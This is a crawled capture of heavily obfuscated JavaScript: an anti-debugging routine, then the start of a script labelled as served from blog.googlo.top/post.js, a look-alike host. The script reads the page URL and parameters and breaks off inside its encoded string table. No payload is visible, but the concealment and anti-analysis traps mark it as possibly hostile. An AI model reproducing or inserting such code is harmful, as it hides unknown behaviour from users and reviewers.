_0x272b6b(_0x50ec27,_0x4cf1df,_0x49a9aa,_0x163123,_0x1a2b3c){return _0x25cf(_0x50ec27-0x1f3,_0x163123);}function _0x36bcf4(_0xe7ba61){var _0x58516f={'rwlTg':function(_0x4db6f3,_0x1be8ae){return _0x4db6f3===_0x1be8ae;},'wboQS':_0x292db1(0x537,0x487,0x468,0x43b,'BKqn'),'RHjdt':_0xdfffc4(0x1c4,0x2bc,0x257,0x165,'jUNT'),'lZcSH':function(_0x24ecea,_0x47360a){return _0x24ecea+_0x47360a;},'heVbd':_0x3eb094(0xfe,-0xb5,-0x69,'ydOm',0x2a),'jOObg':_0x2cfc9b(0x432,'wY$Z',0x572,0x659,0x448),'Ridxu':_0x3eb094(-0x148,0xb2,-0xab,'EW^x',0x0)+'n','TsYtS':function(_0x500613){return _0x500613();},'RlMkH':_0x1dbfa0(-0x164,-0xa8,-0x18e,'^aFh',-0x95)+_0x292db1(0x53d,0x359,0x421,0x53a,'wGIp')+_0x292db1(0x619,0x5cc,0x59c,0x60e,'Cj$*')+')','NcmlG':_0x2cfc9b(0x5d9,'4@wx',0x4b6,0x5ad,0x392)+_0x2cfc9b(0x579,'TwAq',0x589,0x569,0x568)+_0x292db1(0x4d6,0x57e,0x43c,0x4c0,'U%HP')+_0xdfffc4(0x226,0x343,0x32f,0x264,'!lgg')+_0x1dbfa0(0x95,-0x6,-0x11,'jUNT',0xc2)+_0x2cfc9b(0x390,'u^Wv',0x447,0x540,0x3ca)+_0x2cfc9b(0x524,'#o@2',0x473,0x40c,0x48a),'JDHBc':function(_0x59eeb9,_0xfe5281){return _0x59eeb9(_0xfe5281);},'NNDDO':_0x1dbfa0(0x32,0x98,0xc8,'Cj$*',0xcf),'ujJHD':function(_0x4b633c,_0x46a46a){return _0x4b633c+_0x46a46a;},'SVxVj':_0x3eb094(0x4c,0x52,-0x1a2,'JJ]e',-0xe3),'YNcBc':function(_0x51efa6,_0x38a896){return _0x51efa6+_0x38a896;},'xUsZP':_0x3eb094(-0x2b1,-0x179,-0x18a,'$u)w',-0x18f),'zCCQZ':function(_0x17cb78,_0x43edcc,_0x318e56){return _0x17cb78(_0x43edcc,_0x318e56);},'dBLsl':_0x292db1(0x2af,0x3fc,0x3f0,0x49d,'^aFh'),'jmmzy':function(_0x515192,_0x1d1970){return _0x515192===_0x1d1970;},'WEUmU':_0x3eb094(0x6,0x59,0xcd,'jUNT',0x28)+'g','SbHPp':_0x2cfc9b(0x6c0,'#o@2',0x5d6,0x4e5,0x685),'VnQWw':_0xdfffc4(0x363,0x2d5,0x38e,0x493,'kqb[')+_0xdfffc4(0x219,0x28e,0x35d,0x28d,'EW^x')+_0x3eb094(0xb0,-0x3a,-0x44,'CZPw',0x26),'xgtJk':_0x1dbfa0(-0x163,-0x136,-0x81,'TwAq',-0xc3)+'er','PNuNH':function(_0x2b22b3,_0x2b11f4){return _0x2b22b3===_0x2b11f4;},'gWMxb':_0x1dbfa0(-0x155,-0x1b,0xad,'ydOm',-0x73),'DxhMl':function(_0x178b25,_0x550ecb){return _0x178b25!==_0x550ecb;},'OJjIf':function(_0xad0783,_0x18df71){return _0xad0783+_0x18df71;},'oglLE':function(_0x36bbed,_0x526911){return _0x36bbed/_0x526911;},'DXyZp':_0x2cfc9b(0x37b,'a%9t',0x415,0x4f5,0x509)+'h','dmJzE':function(_0x3d86a9,_0x3de0c8){return _0x3d86a9===_0x3de0c8;},'ChQLC':function(_0x543fec,_0x43a3a2){return _0x543fec%_0x43a3a2;},'nooab':_0x292db1(0x482,0x4d5,0x4a2,0x4c2,'ydOm'),'mdJNv':_0xdfffc4(0x1ce,0x1c6,0x26f,0x203,'^aFh'),'NnqCo':_0x1dbfa0(0x92,0xe6,-0x56,'u^Wv',-0x6)+_0xdfffc4(0x1f7,0x11d,0xc4,0x200,'ydOm')+'t','cltVh':function(_0x679e6b,_0x2d6632){return _0x679e6b(_0x2d6632);}};function _0x1dbfa0(_0x5319b3,_0x437f0d,_0x1b6c36,_0xa0484d,_0x3192fd){return _0xa1d5f5(_0x3192fd-0x115,_0xa0484d,_0x1b6c36-0x32,_0xa0484d-0x2d,_0x3192fd-0x59);}function _0x29c9ac(_0x234cd6){function _0x283afc(_0x3baf6f,_0xc1c35a,_0x29fa24,_0x9cdb9e,_0x3e7a26){return _0x2cfc9b(_0x3baf6f-0x7f,_0xc1c35a,_0x3e7a26- -0x570,_0x9cdb9e-0x38,_0x3e7a26-0x1ce);}function _0x3769fb(_0x37752d,_0x2f86e1,_0x42c2e0,_0xfefa18,_0x3b216a){return _0xdfffc4(_0x42c2e0-0x3b2,_0x2f86e1-0xf1,_0x42c2e0-0x1cb,_0xfefa18-0x10,_0x37752d);}var _0x10a90d={'PVrRR':function(_0x13e995,_0x4eb244){function _0x2e0aac(_0x1d541a,_0x15d406,_0x41ccf3,_0xce64cf,_0x26717c){return _0x25cf(_0x41ccf3- -0x260,_0x1d541a);}return _0x58516f[_0x2e0aac('1)gA',-0x6d,0x84,-0x62,0x1a4)](_0x13e995,_0x4eb244);},'YBkxh':_0x58516f[_0x2825b2(0x23a,'wY$Z',0x1e7,0x293,0x13a)],'UMIKb':_0x58516f[_0x2825b2(0x233,'CZPw',0x331,0x109,0x201)],'ZhkFe':_0x58516f[_0xbe0b57('K#Sl',0x2a9,0x34d,0x372,0x31f)],'rTNIG':function(_0x1e86cc){function _0x52dcf0(_0x4b72d7,_0x349184,_0x43ffab,_0x4d51c9,_0x13f401){return _0x2825b2(_0x4d51c9-0x4bc,_0x349184,_0x43ffab-0x39,_0x4d51c9-0x42,_0x13f401-0x153);}return _0x58516f[_0x52dcf0(0x515,'0MzS',0x4a2,0x512,0x4d5)](_0x1e86cc);},'aTPwm':_0x58516f[_0x283afc(-0x161,'MRxu',-0x80,0x117,-0x15)],'qHTiB':_0x58516f[_0x283afc(-0x121,'#lam',-0x2,-0x1c,-0xca)],'SFPhr':function(_0x5a2851,_0x5a96d0){function _0x1f5707(_0x1c6f4d,_0x2044bf,_0x3134b4,_0x1e4818,_0x105c5a){return _0x283afc(_0x1c6f4d-0x53,_0x1c6f4d,_0x3134b4-0x7e,_0x1e4818-0x39,_0x105c5a-0x6e6);}return _0x58516f[_0x1f5707('i57^',0x783,0x637,0x761,0x702)](_0x5a2851,_0x5a96d0);},'XcTFR':_0x58516f[_0x8b802c(-0x16d,'$u)w',-0xbd,-0x18f,-0xf7)],'drIUB':function(_0x3a0eea,_0x3f1816){function _0x5de53f(_0x5296a8,_0x147f51,_0x71c97a,_0x23b125,_0x7ed308){return _0x2825b2(_0x7ed308-0x388,_0x5296a8,_0x71c97a-0x17e,_0x23b125-0x5e,_0x7ed308-0x122);}return _0x58516f[_0x5de53f('TwAq',0x540,0x70f,0x5fc,0x5c4)](_0x3a0eea,_0x3f1816);},'ykhEa':_0x58516f[_0x3769fb('d&b5',0x5c0,0x562,0x4de,0x500)],'OWHhB':function(_0x3aea9d,_0x1b6696){function _0x17eddf(_0x53659d,_0x44a98c,_0x4b7bb7,_0x2ae66e,_0x18f84d){return _0x3769fb(_0x53659d,_0x44a98c-0x24,_0x4b7bb7- -0x4ff,_0x2ae66e-0xce,_0x18f84d-0x71);}return _0x58516f[_0x17eddf('TwAq',0x1bb,0xfc,0x5f,0x128)](_0x3aea9d,_0x1b6696);},'JLAJL':_0x58516f[_0x8b802c(0x7b,'F!Gu',-0xcd,-0x157,-0x64)],'GETlh':function(_0x4bb370){function _0x203c80(_0xd4db7d,_0x52391e,_0x4eb335,_0x1c774c,_0x24ca92){return _0x283afc(_0xd4db7d-0x148,_0x52391e,_0x4eb335-0x142,_0x1c774c-0x1aa,_0x1c774c-0x50a);}return _0x58516f[_0x203c80(0x243,'0MzS',0x3cb,0x38b,0x3f3)](_0x4bb370);},'TlgbR':function(_0x318349,_0x4a0f2a,_0x4eb505){function _0x10bfe3(_0x32c93e,_0x5ba965,_0x3ef8a2,_0x2dd57c,_0x46e7fc){return _0x2825b2(_0x32c93e- -0xd6,_0x3ef8a2,_0x3ef8a2-0xfe,_0x2dd57c-0x1e3,_0x46e7fc-0x141);}return _0x58516f[_0x10bfe3(-0xa3,-0x1b9,')LM7',-0x1d7,-0xeb)](_0x318349,_0x4a0f2a,_0x4eb505);},'JgcZq':function(_0x539800,_0x43faba){function _0x258e1a(_0x1511e,_0x5e64cb,_0x26a4c6,_0x2b686e,_0x663703){return _0xbe0b57(_0x2b686e,_0x5e64cb-0x8f,_0x26a4c6-0x1ac,_0x5e64cb-0x68,_0x663703-0x74);}return _0x58516f[_0x258e1a(0x760,0x61a,0x503,'1)gA',0x569)](_0x539800,_0x43faba);},'HpYdH':_0x58516f[_0x8b802c(0x1b2,'dtbK',0x9a,0x1b3,0x1ba)]};if(_0x58516f[_0x283afc(0x5a,'FzZj',-0x1ab,-0x100,-0x81)](typeof _0x234cd6,_0x58516f[_0x283afc(-0x178,'EW^x',-0x268,-0x26b,-0x213)])){if(_0x58516f[_0x283afc(-0x10b,'IMqP',-0x146,-0x165,-0xb9)](_0x58516f[_0x2825b2(0x22d,'rn&2',0x358,0x2ae,0x204)],_0x58516f[_0x283afc(-0xa8,'^aFh',-0x1f6,-0x2cc,-0x185)]))return function(_0x1f25f0){}[_0x3769fb('#Zyy',0x50c,0x4f4,0x4a4,0x469)+_0x8b802c(-0x7d,'u^Wv',0x6b,0x182,0x71)+'r'](_0x58516f[_0x283afc(-0x19f,'Cj$*',-0x158,-0x69,-0x13b)])[_0x2825b2(0x216,'nu%u',0x230,0x341,0x1b4)](_0x58516f[_0x3769fb('a%9t',0x64e,0x506,0x5df,0x651)]);else(function(){return!![];}[_0x3769fb('8%zv',0x4bf,0x60b,0x74b,0x4c9)+_0x283afc(-0x27c,'i57^',-0xd2,-0x177,-0x18d)+'r'](_0x10a90d[_0xbe0b57('24iS',0x641,0x660,0x535,0x425)](_0x10a90d[_0xbe0b57('rn&2',0x685,0x45b,0x54a,0x612)],_0x10a90d[_0x283afc(0x15,')LM7',-0x51,-0x10e,0x14)]))[_0x283afc(-0xcc,'U%HP',0x6,0x6e,-0x55)](_0x10a90d[_0x2825b2(0x215,'IMqP',0x227,0x29c,0x344)]));}else{if(_0x58516f[_0xbe0b57('Cj$*',0x47a,0x445,0x3ba,0x471)](_0x58516f[_0x3769fb('JJ]e',0x67f,0x56e,0x550,0x6a6)],_0x58516f[_0x283afc(-0x1c,'6zxA',0x173,0x14c,0x43)])){if(_0x58516f[_0x3769fb('6zxA',0x52e,0x638,0x591,0x733)](_0x58516f[_0x2825b2(-0xb,'oyaV',-0x36,0x6e,-0x16)]('',_0x58516f[_0x3769fb('uIE7',0x556,0x5d5,0x564,0x55c)](_0x234cd6,_0x234cd6))[_0x58516f[_0x3769fb('CZPw',0x80a,0x727,0x777,0x77a)]],0x2059+0x62*-0x2b+-0xfe2)||_0x58516f[_0x2825b2(0x12c,'K#Sl',0x15,0x1b6,0x63)](_0x58516f[_0x283afc(-0x2d3,'^aFh',-0x122,-0x183,-0x20c)](_0x234cd6,0x45d*-0x5+0xbf3+0x9f2),-0x1dd*0x1+-0xda9+0xf86))_0x58516f[_0x2825b2(0x88,'!lgg',-0x7,0x18f,0x9)](_0x58516f[_0x2825b2(0xe4,'u^Wv',-0x4d,0x106,-0x5c)],_0x58516f[_0x8b802c(-0xbf,'jUNT',-0x66,-0xec,-0x42)])?_0x10a90d[_0x283afc(0x28,'4@wx',0x86,0x105,0x30)](_0x4edd4e):function(){function _0x485681(_0x40991e,_0x3ba5a9,_0x462a92,_0x32456d,_0x1e9060){return _0xbe0b57(_0x3ba5a9,_0x3ba5a9-0x140,_0x462a92-0x12,_0x1e9060-0xbe,_0x1e9060-0xa7);}function _0x10c7ea(_0x212381,_0x57c9ac,_0x386972,_0x505347,_0x54bbb9){return _0x2825b2(_0x212381- -0x1a5,_0x505347,_0x386972-0xef,_0x505347-0x1e7,_0x54bbb9-0x164);}function _0x31f3c6(_0x187054,_0x1d0a0c,_0x1cd066,_0x3b539e,_0x251e99){return _0x283afc(_0x187054-0xb1,_0x1cd066,_0x1cd066-0xcc,_0x3b539e-0x7d,_0x1d0a0c-0x592);}function _0x742a3c(_0x3b6298,_0x1760c9,_0x23e24f,_0x3058b9,_0x929d30){return _0x8b802c(_0x3b6298-0x85,_0x929d30,_0x3b6298-0x311,_0x3058b9-0xad,_0x929d30-0x1c0);}function _0x3b437e(_0x2338bc,_0x2b8acc,_0x5e50fd,_0x508196,_0x1d629f){return _0x283afc(_0x2338bc-0x161,_0x2b8acc,_0x5e50fd-0xc0,_0x508196-0x12f,_0x508196-0x5e8);}if(_0x58516f[_0x485681(0x36f,'4@wx',0x4b1,0x389,0x402)](_0x58516f[_0x485681(0x451,'dtbK',0x3e2,0x585,0x480)],_0x58516f[_0x3b437e(0x4a4,'#lam',0x5d5,0x590,0x697)])){var _0x25abc7={'LEZfX':_0x10a90d[_0x485681(0x4c4,'wY$Z',0x36b,0x493,0x3fe)],'cHHro':_0x10a90d[_0x10c7ea(-0xee,-0x236,-0x153,'t5n#',-0x53)],'VghIM':function(_0x2c55d8,_0x552c82){function _0x4a17b5(_0x5b7f13,_0x28aaba,_0x3b5a6b,_0x59596e,_0x47ee04){return _0x31f3c6(_0x5b7f13-0x1c0,_0x5b7f13- -0x2b5,_0x3b5a6b,_0x59596e-0x113,_0x47ee04-0x29);}return _0x10a90d[_0x4a17b5(0x1f4,0x1cb,'jUNT',0x284,0xf4)](_0x2c55d8,_0x552c82);},'ueqdD':_0x10a90d[_0x31f3c6(0x393,0x3c8,'oyaV',0x45b,0x38f)],'mJqor':function(_0x1a9e4c,_0x431b29){function _0x591730(_0x426aaa,_0x5ce936,_0x41de4e,_0x1877b3,_0x19a647){return _0x3b437e(_0x426aaa-0x68,_0x5ce936,_0x41de4e-0xfb,_0x426aaa- -0x481,_0x19a647-0x1ca);}return _0x10a90d[_0x591730(0xe0,'gPig',0x4d,0xc9,0x163)](_0x1a9e4c,_0x431b29);},'RWnvU':_0x10a90d[_0x31f3c6(0x3c4,0x4bd,'#lam',0x50d,0x529)],'gCYRR':function(_0x486410,_0x5b2a92){function _0x2ec779(_0x1935e2,_0x98907c,_0x52120a,_0x40a276,_0x2005e8){return _0x485681(_0x1935e2-0x120,_0x52120a,_0x52120a-0xef,_0x40a276-0x1a3,_0x98907c- -0x2d4);}return _0x10a90d[_0x2ec779(0x2bc,0x329,'t5n#',0x336,0x2e5)](_0x486410,_0x5b2a92);},'WcUbe':_0x10a90d[_0x742a3c(0x40a,0x467,0x4f6,0x49a,'u^Wv')],'aQEXm':function(_0x2fdfe2){function _0x4461e9(_0x4488cc,_0xe1a682,_0x263c58,_0x401a22,_0x474b18){return _0x742a3c(_0xe1a682- -0x55,_0xe1a682-0x51,_0x263c58-0x1a0,_0x401a22-0x99,_0x401a22);}return _0x10a90d[_0x4461e9(0x450,0x38a,0x3fc,'0MzS',0x27e)](_0x2fdfe2);}};_0x10a90d[_0x10c7ea(-0x15,-0xc0,0x15,'wY$Z',0xa3)](_0x49dc63,this,function(){var _0x167c5c=new _0x5dae6b(_0x25abc7[_0x36b755('u^Wv',0x191,0x58,0x85,0x9e)]);function _0x249402(_0x14dd09,_0x313c74,_0x18e483,_0x4c661b,_0xd7a972){return _0x10c7ea(_0x14dd09-0x527,_0x313c74-0x8e,_0x18e483-0x198,_0x18e483,_0xd7a972-0x132);}function _0x443875(_0x332780,_0x152f62,_0x547fb8,_0x43f916,_0x3bbd9f){return _0x485681(_0x332780-0x17e,_0x3bbd9f,_0x547fb8-0x3f,_0x43f916-0x16f,_0x152f62- -0x594);}function _0x4951e7(_0x256d8d,_0x42a618,_0x48d54f,_0x2bf865,_0x258c3a){return _0x10c7ea(_0x256d8d-0x17e,_0x42a618-0x1e9,_0x48d54f-0x189,_0x42a618,_0x258c3a-0x1a4);}var _0x365b62=new _0x3d35a4(_0x25abc7[_0x36b755('#lam',-0x23e,-0x142,-0x181,-0x49)],'i');function _0x4457c9(_0x5e8499,_0x5d0c77,_0x5c3994,_0x14027c,_0x47c0a5){return _0x10c7ea(_0x47c0a5-0x22e,_0x5d0c77-0x7f,_0x5c3994-0x15b,_0x5e8499,_0x47c0a5-0xe4);}function _0x36b755(_0x4065e8,_0x29ee56,_0x38ce98,_0x4ae080,_0x136471){return _0x3b437e(_0x4065e8-0xb8,_0x4065e8,_0x38ce98-0x15e,_0x4ae080- -0x53d,_0x136471-0x1ac);}var _0x4ab743=_0x25abc7[_0x36b755(']PN7',-0x1f4,-0x3b,-0xd5,-0x135)](_0xcad963,_0x25abc7[_0x443875(0xe9,-0x32,-0x164,0x14,'^aFh')]);!_0x167c5c[_0x443875(-0x203,-0xc0,-0x174,-0x6d,'8%zv')](_0x25abc7[_0x4951e7(0x5a,'JJ]e',0x176,-0xaf,0xd5)](_0x4ab743,_0x25abc7[_0x36b755('oyaV',0x148,0xfd,0x51,0x1c)]))||!_0x365b62[_0x4457c9('ah]x',0x215,0xfc,0x137,0x120)](_0x25abc7[_0x443875(-0x1cd,-0x9e,-0x4d,-0xdf,'wGIp')](_0x4ab743,_0x25abc7[_0x443875(-0x182,-0x71,-0x163,-0xe1,'jXWD')]))?_0x25abc7[_0x249402(0x554,0x69d,'1)gA',0x623,0x478)](_0x4ab743,'0'):_0x25abc7[_0x36b755('gPig',-0x174,-0xe2,-0xa1,-0x3f)](_0x45bc7a);})();}else return!![];}[_0x2825b2(0xa2,'kqb[',0x15c,0x1ee,-0x2a)+_0x2825b2(0x2c,'BKqn',-0x2d,-0x38,-0x9e)+'r'](_0x58516f[_0x2825b2(0x94,'EW^x',0x8e,0x7d,0x15)](_0x58516f[_0x8b802c(-0x9d,'Cj$*',-0x7d,-0x45,-0xab)],_0x58516f[_0x8b802c(-0x77,'TwAq',-0x74,0x94,0x22)]))[_0x8b802c(0x116,'wY$Z',0x2d,0x2e,0xe3)](_0x58516f[_0x3769fb('0MzS',0x6cc,0x642,0x524,0x59c)]);else{if(_0x58516f[_0xbe0b57('OAkD',0x4f4,0x46b,0x434,0x397)](_0x58516f[_0x2825b2(0x4b,'nu%u',0xbf,0xaf,0x71)],_0x58516f[_0x2825b2(0x1,'6zxA',-0xe2,0x56,0x13f)])){var _0xa6cd40=_0x3b68a2[_0x283afc(-0x258,'qtN9',-0x19c,-0x160,-0x15f)](_0x1b8565,arguments);return _0x197b89=null,_0xa6cd40;}else(function(){function _0x5e1c3d(_0x2af521,_0x3d587d,_0x1bdd25,_0x394e93,_0x1a2b9f){return _0x8b802c(_0x2af521-0x87,_0x394e93,_0x1bdd25-0x2aa,_0x394e93-0x43,_0x1a2b9f-0x54);}function _0x36ce46(_0x549dad,_0x195d41,_0x19beed,_0x4d685b,_0x4ca050){return _0x283afc(_0x549dad-0xf,_0x19beed,_0x19beed-0xb3,_0x4d685b-0x40,_0x195d41-0x302);}function _0x25ffe6(_0x386d54,_0x427dee,_0x25fc51,_0x394ad6,_0x2b813b){return _0x2825b2(_0x386d54-0x353,_0x2b813b,_0x25fc51-0xa0,_0x394ad6-0x167,_0x2b813b-0x16b);}if(_0x10a90d[_0x25ffe6(0x4eb,0x5ef,0x42d,0x4d8,'JJ]e')](_0x10a90d[_0x25ffe6(0x584,0x60f,0x467,0x667,'t5n#')],_0x10a90d[_0x36ce46(0x1d9,0x27a,'IGS)',0x332,0x2b7)]))return![];else{var _0x51fda7=_0x361e01?function(){function _0x522ff9(_0x1289cf,_0x533d66,_0x4a728d,_0x5b321c,_0x5c243f){return _0x5e1c3d(_0x1289cf-0x83,_0x533d66-0xee,_0x4a728d- -0x129,_0x533d66,_0x5c243f-0x185);}if(_0x41f1d3){var _0x45dfd9=_0x2cbc44[_0x522ff9(0x345,'^aFh',0x22c,0x2fe,0x1c7)](_0x4f4555,arguments);return _0x57f7f6=null,_0x45dfd9;}}:function(){};return _0xd9fe88=![],_0x51fda7;}}[_0x283afc(-0x48,'u^Wv',-0x53,0x3e,-0xe7)+_0x8b802c(0x1e,'4@wx',0x12d,0x120,0x35)+'r'](_0x58516f[_0xbe0b57('!lgg',0x5da,0x539,0x4df,0x522)](_0x58516f[_0x3769fb('#Zyy',0x443,0x572,0x52e,0x54a)],_0x58516f[_0xbe0b57('t5n#',0x45c,0x356,0x44b,0x426)]))[_0x2825b2(0x3c,'K#Sl',0x50,-0x2e,0xd7)](_0x58516f[_0x283afc(0x18d,'rn&2',0x6b,-0x4,0x4e)]));}}else return!![];}function _0x8b802c(_0x3a9a87,_0x55b95b,_0x3fcd61,_0x5d639d,_0x187a63){return _0xdfffc4(_0x3fcd61- -0x204,_0x55b95b-0x1a6,_0x3fcd61-0x11d,_0x5d639d-0x16d,_0x55b95b);}function _0x2825b2(_0x4cbcaf,_0x24bd94,_0x4b6d48,_0x469f3b,_0x218c9c){return _0x2cfc9b(_0x4cbcaf-0x198,_0x24bd94,_0x4cbcaf- -0x39b,_0x469f3b-0x88,_0x218c9c-0xd3);}function _0xbe0b57(_0x414d60,_0x3cb51a,_0x177334,_0x40a04e,_0x324e76){return _0x2cfc9b(_0x414d60-0x60,_0x414d60,_0x40a04e- -0x8,_0x40a04e-0x198,_0x324e76-0xc8);}_0x58516f[_0x8b802c(0x14,'EW^x',0x102,0x99,0x24c)](_0x29c9ac,++_0x234cd6);}function _0xdfffc4(_0x387c3f,_0x47db62,_0x34e56e,_0x266c96,_0x2025ea){return _0x1cb3e6(_0x387c3f-0x2e5,_0x2025ea,_0x34e56e-0xea,_0x266c96-0xaa,_0x2025ea-0x0);}function _0x3eb094(_0x1ed753,_0x371c8b,_0x177b2c,_0x2f90c9,_0x3879b8){return _0xe81650(_0x2f90c9,_0x371c8b-0xcf,_0x177b2c-0x85,_0x3879b8- -0x669,_0x3879b8-0x14c);}function _0x2cfc9b(_0x2c323a,_0x27e714,_0x1ba38a,_0x124606,_0x56ee45){return _0xe81650(_0x27e714,_0x27e714-0x1,_0x1ba38a-0xf9,_0x1ba38a- -0x125,_0x56ee45-0x1df);}function _0x292db1(_0x34086c,_0x26e275,_0x53d3e3,_0xb87c37,_0x567c97){return _0x272b6b(_0x53d3e3-0x1e,_0x26e275-0xb7,_0x53d3e3-0x29,_0x567c97,_0x567c97-0x192);}try{if(_0xe7ba61)return _0x29c9ac;else _0x58516f[_0x292db1(0x277,0x2db,0x3c1,0x2d8,'rn&2')](_0x29c9ac,-0xe66+-0x3fa*-0x2+0x339*0x2);}catch(_0x4c4366){}}

--- FILE ---
content_type: text/javascript
request_url: https://blog.googlo.top/post.js
body_size: 41614
content:
(function(_0x53c890,_0x1734d7){var _0x62a9e9=_0x53c890();function _0x66a6f2(_0x5a8513,_0x125f46,_0x162fe6,_0x281317,_0x2c6be2){return _0x5d66(_0x125f46- -0x247,_0x5a8513);}function _0xcd2a1f(_0x203c34,_0x2a6b3a,_0x1a9b8d,_0x4308d3,_0x574176){return _0x5d66(_0x574176- -0x2f6,_0x1a9b8d);}function _0x132ca9(_0x8de923,_0x29e950,_0x2c37eb,_0x28a0e4,_0x80895a){return _0x5d66(_0x8de923-0x270,_0x2c37eb);}function _0x184fcf(_0x248db9,_0xcd30e0,_0x30ef11,_0x1bb70f,_0x4f0e46){return _0x5d66(_0x248db9-0x162,_0xcd30e0);}function _0x4f84a8(_0xf559aa,_0x56286b,_0xef49db,_0x1675da,_0x5ea394){return _0x5d66(_0xf559aa-0x23e,_0xef49db);}while(!![]){try{var _0x45106a=-parseInt(_0x66a6f2('f96w',-0x1c4,-0x346,-0x4d,-0x124))/(-0x164f+-0x7fd+0x1e4d)*(-parseInt(_0x66a6f2('bTIZ',-0x10,0x12c,-0x18f,-0xf3))/(-0x15d*0x1b+-0x139*-0x7+-0xe21*-0x2))+-parseInt(_0x66a6f2('bTIZ',-0x18,-0x59,0x25,-0x1c))/(0x1f82+0x2020+0x3f9f*-0x1)+parseInt(_0x4f84a8(0x360,0x35e,'W1U0',0x31c,0x24e))/(0x26*0x7+0x83*0x3b+-0x1*0x1f37)+-parseInt(_0x132ca9(0x55b,0x45c,'v!Fr',0x670,0x60b))/(0x24bf*0x1+-0x1*0x1089+-0x1431)*(-parseInt(_0x184fcf(0x475,'zNFK',0x5b4,0x497,0x328))/(0xe61+0x223*0x11+-0x1957*0x2))+parseInt(_0x66a6f2('DcdB',-0x7d,-0xa2,-0x158,0x11f))/(0x44f*-0x4+-0x1f1*0xb+0x269e)+parseInt(_0x66a6f2('bTIZ',0x104,0xd3,-0x77,0x257))/(-0x1625*0x1+0x37*0x14+0x11e1)*(parseInt(_0x184fcf(0x221,'A)[Y',0x2a4,0xf3,0x373))/(-0x1*0xa01+-0xf46+0x1950))+-parseInt(_0x66a6f2('$4kk',0x48,-0x15,0xd0,0xfc))/(-0x179+-0x1*0x238c+-0x35*-0xb3)*(parseInt(_0x66a6f2('TNJb',0xdb,0x5a,0x148,0x23a))/(0x23a1*0x1+-0x2*0x10ef+0x2*-0xdc));if(_0x45106a===_0x1734d7)break;else _0x62a9e9['push'](_0x62a9e9['shift']());}catch(_0xfa5164){_0x62a9e9['push'](_0x62a9e9['shift']());}}}(_0xaefd,0x26ac9+-0x183b4+0xdad3));function _0x38c959(_0x356a7e,_0x3a5c63,_0x246981,_0x166650,_0x2d4ebc){return _0x5d66(_0x2d4ebc- -0x295,_0x166650);}var currentUrl=window[_0x2636b1(0x60,0xf9,-0x3d,0x66,'bTIZ')+_0x2636b1(0x92,-0xe6,-0xc6,-0x2f,'G]AF')][_0x2636b1(0x3f,0x13b,0x1e4,0x195,'B8R5')],hostParam=window[_0x2636b1(-0x182,-0x22c,-0x9f,-0x128,'dXPJ')+_0x2636b1(0x1e3,0x67,0x199,0x22d,'hoKL')][_0x4a20af(0x48e,'Yz*R',0x463,0x3ed,0x25c)+_0x2636b1(0x246,0x238,0x1ee,0x279,'m&Ri')],urlParams=new URLSearchParams(window[_0x4a20af(0x750,'qElD',0x778,0x5d2,0x48b)+_0x38c959(-0x120,0x1ea,0x190,'f96w',0x5e)][_0x38c959(-0x258,-0xc5,-0x4d,'ycV&',-0x1bc)+'h']);function _0x568d22(_0xf1d0e9,_0x251ca8,_0x252300,_0x54301a,_0x14f5c8){return _0x5d66(_0x252300-0x15,_0x251ca8);}var Fastly=urlParams[_0x568d22(0x2d4,'B8R5',0x2d5,0x1a2,0x22e)](_0xccb80a(0x147,'W1U0',0x163,0xf9,0x70)+'y'),pParam;function _0xccb80a(_0x3dd2a2,_0x1fc903,_0x36c514,_0x5b0831,_0x899f6f){return _0x5d66(_0x5b0831- -0x16d,_0x1fc903);}function _0xaefd(){var _0x52df4c=['W5mKW5JcO1G','WQFcJSoiWRuG','xmkjW6pdNG','emoFaCoJsa','D2iPWRG6','ACoIWR/dJsq','mmoIbae','oxHaW74','bx/dO8kYFq','Fqy2z8kW','qCoNWPJdPW','gGzupMy+WPddNmofWPLxuMu','p8kwWPPHWOO','ktSixSoM','Fx4tBIO','hmosWR8Zta','hCoLgX/dSG','pSo7WRmPFq','gmoJd30g','imovkeW8','l8ohe3aV','W4ddKXJdSCk+','c3NdPSkDra','WPldGZqcnG','tSkBumkx','uCoQFSk0W54','W7yytdq','WQxdV8o5W5bV','we5th8ot','cuzoDmok','vCk0W5iNkq','kCkCW53cTSka','zhqF','W6GCdCoJlG','W5r3W4O2iW','W6tcGSoq','WRifWPnkW7G','W6TfW5jBW6a','WOZcVSkhWOiK','zSoqurD+','W48vgsW','W4VdO3ZdL2G','b2iivZy','yc0UW5/cNq','h1CAyWm','WQhdKmoeWQLi','DCo7WPldKGC','tuDsfW','oKldMCkErq','bmomgSoTxG','ggLhCCod','iSoJch4','dhHQySoi','bSotbmoYuW','oSoPW7ddLai','xaBdLSoIWR8','lMTdW6hcUW','CsldGSoVWOq','eSkvbmknW6C','W4awgaOo','mCoJdW','W5BdRWldPSkQ','zmosrmkgW54','eSoCWQuJsW','WRyhut/cRG','lCkZWPHTWPi','CLddGSk0qa','WPVcUSku','qSkJwCk3WO0','WRLhqMtcOq','twxdICk1xG','vSk5W4m/','W4BcV8kBWP1/','WQGcW4HAW6e','WPtcR8oeWRef','F8knW5ZdOf4','AY7dN8oBWQG','se5jgSoL','W58jfdWG','W5XKwtS','EX3dUXKZ','WQxdKghcVGW','ydtdH8ohWQa','oSojiJ7dKG','lJaSBSol','sq7dSW81','yaCzx8k1','WQZcPSohWQS','W4eKW4FcOvi','B8kzv8kzWQq','WQv7t3ZcTq','WRXBrLlcUq','ufbehq','q8k+W6BdVgW','WOxcTX/dSmk6','WQFcS8oCWPqi','aSodWQi0qq','W5NdK2tdUhe','W6NdTqxdR8kz','W5m7W5RcQa','gcrJW7DZ','x8oKBSkgW58','W5VcUCkMW6OR','gmoixqDeWOhdGa','pmo4j8oZCq','WOBcR0K8nW','sSkJf8kLWQm','A1pdMCkSDq','hJ5QW4X0','WOO7amoGFq','cCowxmkvW6G','Faq+','m8oGl3Ol','W4uYWORdRWu','Dmo7zCkqW4a','g37dOCk2yq','W64viGmo','vJxdS8ok','gmo3WQ06BG','WPxdKgVcJc8','bYlcPIhcRa','W65lW6TkW5W','e8oAWQu0','B8kdWRddNNC','kxj9W5q','r8kHWQhdN8oz','WO9EcHNcLa','BhT6W7xcGG','WRvQpdlcKq','qb7dN8kgWPi','WQLPbdpcTq','oSo/rG','W48moHGk','x2nID8kA','WPVdKxhcNYG','W4NdUGxdPCk7','lXmCv8oH','qCo2zHnx','jeOQWRi','WOxcTSokWPuK','W6mCbchdUW','p8oOc38D','ywnf','WP3cV8oKd8oPW5ldISocW6PJW5jBmq','kmodW7NdGIS','WRPYzu3cGq','WOhdJIxcNt4','W6mGW7NcL1W','DCkddCkBWPC','W5mHcmoQna','EvddNq','W6BcMmkzW6So','iSo0gMKm','qIa